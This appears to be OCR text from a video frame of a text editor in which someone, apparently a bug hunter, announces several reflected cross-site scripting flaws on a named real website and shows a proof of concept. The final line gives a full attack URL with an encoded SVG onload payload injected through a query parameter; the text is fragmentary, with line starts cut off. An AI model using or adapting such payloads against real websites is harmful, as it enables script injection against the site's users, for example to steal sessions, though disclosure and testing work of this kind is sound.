 *Untitled 2 - Mousepad
10:54 PM
*Untitled 2 - Mousepad
File Edit Search View Document Help
o Everyone...
you all are well.
y I will show you Reflected XSS on www.designhill.com
time I will show you Seven / 7 RXSS on www.designhill.com
s watch the POC.
t URL:  https://www.designhill.com/bla/bla?lang=%22%3E%3Csvg%20onload=alert('XSSbyProfessor')%3E